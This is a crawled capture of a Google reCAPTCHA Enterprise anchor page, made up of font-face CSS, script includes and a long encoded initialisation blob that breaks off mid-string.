request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubGFuZHNjYXBpbmdpbm1pY2hpZ2FuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yku6up3rr4s6
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kWsbw2M2p4C9PDID4d_02Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kWsbw2M2p4C9PDID4d_02Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kWsbw2M2p4C9PDID4d_02Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCp8KDHsOFBsKYw7YewrsEwp7CiMKjw44hwp5dw47DhcKTDsKBWcKRVjbDlMKdw4oVFFXClMOeAH3DgwLDtWLCnWIRfzzCgxTDjVRTOkZJY8OcZMOIw4xoN1rCpRtMA8KGbjZ9wqUHw6bDv8K2MsKwwr/ChsKfw7NYw7ZaNcKtKX/DvcOyT8Onw5TDsC3ClcO1wpssGsO/JR7CksOhLExgHcOPw57CmQzDv8OKBE4bwrPDumbClsOWwrzDq8O9RRbDh8KOwpTCvHvCt0wcw6rDvcKTwroyw7YUwqzCrsKfwpLDrVfDusK5wpnDn1JRwqhpw7cBw5nDusK6UMKBw58gIsOMX8KJeA/CjMKxwpATw7fCri3CmDoBWAzCniYxwoLDgDUBdyfClS7Cp8ODdcK7wo8aaRzDh8KnOFI5w6DCrcOew4TCtMKAfsOwwpFlDFvCucOzfmMyw5HCvl7ChcKAw4jDvWzDt0XCg8Khe2dyO8Kxw7weBkHDicK6wr4GMGDCvsKQaMKQDgwiDsK/[base64]/wphJfxh2UEB/woMlw5vDkMK+K8KMwojDkE/CscOMNMOew69zw5ENw4ECbExLXBvDsARsYsKkwo94djzDr8OtYk99w4lhQcOoAsO0ZxYew7MxFMOcw5bClsKhZw/[base64]/DrWQHw5kURU7ChcO1w6/DvMOzwqtzDMOdEcO0L8OQZ8KjwoUew54tAcOrw5Qbwo/DjGwMLsO7dsO4F8KQDAPCoMK6NwHCu8KRwrrCsVTCl1kwU8OjwpTChSwXYhx/wobCpcOMwo4Zw5sCwr3CohQow5/[base64]/woNmwrTCmjbCrS/Dn3VMw61IOWolFSHChcOSMMOYwrkjJz1+PDjDnMKmbG9EeWUwfMOnfcKgFgYqczfCrsOofcKFakRTWiZuWwRDwrvDvgp/KsOhwrXDs3bCqDB2w7kdwoUeFGI5w6bCvGrDlwDDh8KLw6tsw7JLYsOHw78Bwq7CvMKLZHXDg8OVesKeAcKJw5jDk8K4w6bCqQHDgwtaERPChwp7BUXCt8O1w60Swr3Di8KTwrvDrS08wpA+OETDkWE4w4PDumTDhF9LwozDnm3Dri/CvMKRw4kpLcKFPcKxw4XDuMOObiImw5jDh8OtHiMgQMKIQDvDlhAyw6/[base64]/SMOqczfCvcO5O8K6VsOQcSzCu8Otwp7DlgZOH8OdTcKgw4zDvDfDj8K7wrHCqMKGYMKDw4zCv8Oww4XDqBBZEsKXLMOVKipNWsOiXnnDiyDDmsOZIcOTW8OqwrvChcKgPyzCn8KOwqrCiR18w6/Cr2xgScKaYypGwo/DnhHDv8KKw5nDvMOmw6QAD8OZwrHCjcOwDMKiwocawpjDjMKcwrjDgMKZPjhmw6JQcinDk07DoCvDkRjDvB3DrsOOYVMTw5rDslrDoHATNCXCscOuPcOzwoHCm8KdBsO7w5jDicOTw7pgXEMcSmIPZyoYw6LDucObwpjDmWwBegA1wp/CsBxGa8Omb0JqbsOqB3gVbgLCrMONwo4rGVjDpkzDm1XChcO8cMOFw5g4VsOvw4PDvkzCqBXClzLDicKqIH0nwqVfwojCkUrDtRAhw6NjAQYFS8K4AMOkw7LCucONQHfDu8KeRsO1woMmRcKtw7oCw4TDvzIrfsKKWiJRT8Ofwq1rw7/CkQ/CqX4VKWTDocK1wrUUwqPCr37Cs8KGwpF+w4pMKgTCvAJFwq3ClsKrO8KAw5tDw7F/dMOdeVgXw6bCtijDhsOzw7kAb0QGWEvClmnCnBQ9wovCmQPCt8OCaUnCp8K7dVzCo8KrI2NDw4nDlsObwonDocOSHX8uYsK8w6sOH0Z6wpQDKsK5ZMKWw5pYQsKqIBkvcsOpGsK/w7/[base64]/w47DgmbCkcKVw57Dhk/Cqw7Cp17DjDQpwpYzw7w8U8OdwrIvXQVxwrzDg3LDrMOXfMKRHmvDg8O/[base64]/ChGdDw7Ilw4dZwqZ3JcOqJHYXwrfDjF3CpcO2w6jCtMOXwq93OwzCiko5w6PCmcOPwpJrwqolwovDoE/DnU/Cn8OUc8Knwro5PBp4VcOMScK5XihIbl1VaMKRNcOgUMOww61YFB1BwofCrMK4UsOWBcO7wpfCs8K5w5/ClUfDjik3dcO0RcO7PsOlVsOWBsKEw7o2wpd/wq7DtMOgSTdgfsKKwpDCkGDDon1ZH8KwEBEuEmvDr1kZEWPDpT/DrMOiw7zCpX87wqfCi0ADQnZkesOrwoJyw61Ew61AB2jCsn4Pwq5Ea23CvQ3DhDXCssO6w7zCvxFsJ8OGw5fDkMKTIUULXnJww5Y3TcORw5/CigZjw5ViGilJwqZww53DnmIkRGp0w4ZDYcOQIcKlwp3Ch8K9wqZnw5vCtCXDlcORw4wSAMKxwoh+wroDKGMKw6QEZcO3AC/Dl8O+MsO6VMK1Z8O0J8OybBTCpMK6H8Olw4chGzMJwo7CvmPDlSDDj8OiMhfDljwPwo9ZOMK3wqspw5V4f8K1H8OCFh47Kw0Ow6wYw4XCkjDDiFxdw4fCp8OIcS84TsK5wpTCqlg+w6IEf8O4w7XDh8KMwoHDrn/DkCFrRhoTAsKQEcKPOsOOdsKtwp5jw6FOw5kLcMOhwpdRKMOnR2xSAMKhwpUww7DCqg0pcRhIw49rwrDCqy1xwqLDvMOaUQ03KcKJNVrCgznCqcK7dsOrd0TDtl/DnsKUW8Otw79IwoXCgsKlJFLDr8O3UH1Nw71yWyDDilbDh1bChGXCtGVNw5M8w512w5t/w6Aaw57DrcOqb8KYScOMwqHCu8OmwqxbdMOPDCTCscKZw5nCmcKWw5gZEUfDnXrDr8O9aToZw7DCm8KTVU/Dj0nDsWRjw7LCicOUYBh2Q2AJwqYowrvCoR4ewqdeVMOsw5caw68awpTCrFd6wrtowqnDhBR4OsO5esKCQnvClkBVd8K8wpt1wrjCrA99wqZNwpAOUMKXw59qwojCoMKNwoEVHELDv2/DtMKtT2TDr8O2EHzDjMKKw74BImgzN1sSw7U+OMKSHlEBFnQCZ8OKM8KEwrQGcxfDqFI0w7cAwqlZw7bCrG/[base64]/AsKtwpBJw5zCr8OGwosdD8OWw7pbSMKmwp/[base64]/DqcKUWsKAFkBMw4V/BsKKw47DhsKuw5XCpcKJYwUhwprCuCxWJcKww4vChCktGDHDqsK6wqw5w6nDjXlAJsK3w6HCr3/DoBBswqDDjsK8w7zDoMOMwrg8